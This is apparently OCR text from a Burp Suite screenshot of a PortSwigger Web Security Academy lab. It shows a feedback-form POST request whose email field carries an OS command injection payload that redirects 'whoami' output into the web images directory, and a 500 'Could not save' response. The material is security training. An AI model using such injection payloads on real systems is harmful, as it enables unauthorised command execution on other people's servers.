 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host:
0a4000be03b4c2ff81e9de3100180063.web-security-academy.ne
t
3 Cookie: session=j6cIO43C1dx9POV07FFk9UV50sOUyXlE
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 108
10 Origin:
https://0a4000be03b4c2ff81e9de3100180063.web-security-ac
ademy.net
11 Referer:
https://0a4000be03b4c2ff81e9de3100180063.web-security-ac
ademy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=aRvndPyKlYXR9OVNfpEgBxRUUb2ZbpqE&name=abc&email=
$(whoami > /var/www/images/out)&subject=abc&message=abc
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Inspector
Notes